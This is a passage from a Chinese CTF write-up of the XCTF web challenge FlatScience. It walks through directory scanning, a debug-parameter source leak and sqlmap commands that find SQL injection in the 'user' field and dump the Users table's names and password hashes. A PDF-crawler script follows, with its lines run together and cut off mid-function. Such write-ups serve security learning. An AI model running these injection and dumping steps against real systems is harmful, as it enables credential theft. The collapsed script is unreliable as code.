攻防世界题目练习——Web引导模式(五)(持续更新)

题目目录

- 1. FlatScience

- 2. bug

- 3. Confusion1

1. FlatScience

参考博客:

攻防世界web进阶区FlatScience详解





题目点进去如图,点击链接只能看到一些论文pdf





用dirsearch和御剑扫描出一些隐藏文件:



robots.txt:



admin.php:



login.php:







f12查看源码:

admin.php提示无法绕过:

login.php提示调试参数:

根据参考博客:

攻防世界-FlatScience

知道这里的提示指的是“在页面传入一个debug参数”





查看源码如图:



根据源码可以看到,密码在后面拼接上"Salz!"后进行sha1加密。



于是随便提交用户名密码提交抓包,把包复制进sql.txt用sqlmap跑一下,发现参数user存在sql注入:

python sqlmap.py -r sql.txt --batch

尝试跑数据库:

python sqlmap.py -r sql.txt --batch --dbs





提示说SQLite数据库不能列数据库,只能列表:

于是:



python sqlmap.py -r sql.txt --batch --tables

python sqlmap.py -r sql.txt --batch -T Users --columns

python sqlmap.py -r sql.txt --batch -T Users -C name,password --dump



可以看到密码是sha1加密:

根据第一篇参考博客说密码可能和pdf有关

脚本参考:

[CTF题目总结-web篇]攻防世界:flatscience

如何发现密码与pdf有关有关:

攻防世界-FlatScience



查看数据库的hint字段:

首先爬取所有pdf文件:

get_pdf.py

# coding=gbk

import urllib.request

import reallHtml = []

count = 0

pat_pdf = re.compile("href=\"[0-9a-z]+.pdf\"")

pat_html = re.compile("href=\"[0-9]/index\.html\"")def my_reptile(url_root, html):global pat_pdfglobal pat_htmlhtml = url_root + htmlif (isnew(html)):allHtml.append(html)print("[*]starting to crawl site:{}".format(html))with urllib.request.urlopen(html) as f:response = f.read().decode('utf-8')pdf_url = pat_pdf.findall(response)for p in pdf_url:p = p[6:len(p) - 1]download_pdf(html + p)html_url = pat_html.findall(response)for h in html_url:h = h[6:len(h) - 11]my_reptile(html, h)def download_pdf(pdf):global countfd = open(str(count) + '.pdf', 'wb')count += 1print("[+]downloading pdf from site:{}".format(pdf))with 